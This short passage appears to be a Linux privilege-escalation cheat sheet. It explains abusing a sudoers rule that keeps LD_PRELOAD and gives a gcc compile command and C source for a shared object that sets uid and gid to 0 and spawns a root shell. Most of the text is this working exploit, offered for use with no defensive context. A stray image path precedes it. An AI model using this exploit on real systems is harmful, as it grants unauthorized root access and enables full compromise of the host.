 LD_PRELOAD and NOPASSWD
If LD_PRELOAD is explicitly defined in the sudoers file
Defaults        env_keep += LD_PRELOAD
Compile the following shared object using the C code below with gcc -fPIC -shared -
o shell.so shell.c -nostartfiles
#include <stdio.h>
#include <sys/types.h>
#include <stdlib.h>
#include <unistd.h>
void _init() {
    unsetenv("LD_PRELOAD");
    setgid(0);
    setuid(0);
    system("/bin/sh");
}